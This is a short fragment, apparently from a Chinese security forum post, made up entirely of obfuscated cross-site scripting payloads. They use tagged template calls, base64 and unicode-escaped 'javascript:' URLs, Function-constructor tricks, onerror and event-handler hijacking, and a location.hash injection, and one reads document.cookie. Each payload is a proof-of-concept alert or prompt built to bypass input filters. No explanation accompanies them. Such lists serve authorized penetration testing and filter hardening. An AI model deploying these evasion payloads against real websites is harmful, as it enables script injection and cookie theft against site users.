 16
17
18 setTimeout`alert(1)`
19 atob.constructor(atob`YWxlcnQoMSk=`)``
20 Set.constructor`al\x65rt\x28/xss/\x29```
21 top[alt%2blang]`0` alt=al lang=ert
22 "a(this);function a()(alert(document.cookie))"
23 "javascript:window.onerror=alert;throw 1"
24 "javascript:window.onerror=prompt;throw 2"
25 "\u006aavascript:\u0077indow.onerror=\u0070rompt;throw 3"
26 "\u006aavascript:\u0077indow.\u006fndblclick=\u0070rompt;"
27 "\u006aavascript:\u0077indow.\u006fnkeydown=\u0070rompt;"
28 "\u006aavascript:\u0077indow.\u006fnkeypress=\u0070rompt;"
29 "\u006aavascript:\u0077indow.\u006fnmousemove=\u0070rompt;"
30 "\u006aavascript:\u0077indow.\u006fnkeyup=\u0070rompt;"
31 location='javascript:/*'%2blocation.hash> #*/alert(1)
32
先知社区